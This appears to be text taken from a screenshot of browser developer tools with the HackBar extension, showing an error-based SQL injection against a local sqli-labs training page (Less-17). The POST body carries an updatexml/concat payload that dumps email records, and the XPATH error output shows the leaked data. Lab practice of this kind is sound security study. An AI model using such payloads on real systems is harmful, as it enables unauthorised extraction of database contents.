 XPATH syntax error: '~1Dumb@dhakkan.com,2Angel@iloveu'
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SH
URL
http://127.0.0.1/sql/Less-17/
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
uname=admin&passwd=' or updatexml(1,concat(0x7e,(select group_concat(id,email_id) from
security.emails),0x7e),1) #&submit=Submit